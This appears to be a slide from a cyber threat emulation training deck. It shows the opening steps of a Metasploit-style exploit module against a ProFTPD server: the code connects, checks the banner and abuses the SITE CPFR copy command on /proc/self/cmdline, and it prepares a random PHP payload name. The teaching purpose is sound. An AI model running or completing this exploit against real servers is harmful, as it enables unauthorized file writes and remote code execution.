 CTE | Cyber Threat Emulation
5
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
6
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD OK banner")
end
7
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end